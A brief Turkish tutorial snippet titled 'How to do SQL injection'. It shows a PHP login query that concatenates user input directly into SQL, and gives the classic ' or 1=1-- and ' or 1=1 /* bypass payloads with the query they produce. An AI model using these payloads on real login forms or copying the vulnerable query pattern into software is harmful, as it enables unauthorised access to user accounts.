 SQL Enjeksiyonu nasıl yapılır

En sık kullanılan sql injection sorgu örneği;

$strSql=“select * from kullanicilar where ad=‘$ad’ and sifre=‘$sifre’”;

$ad=“‘ or 1=1--” ya da

$ad=“’ or 1=1 /*” olursa

$strSql=“select * from kullanicilar where ad=‘’ or 1=1 /* and sifre=‘$sifre’”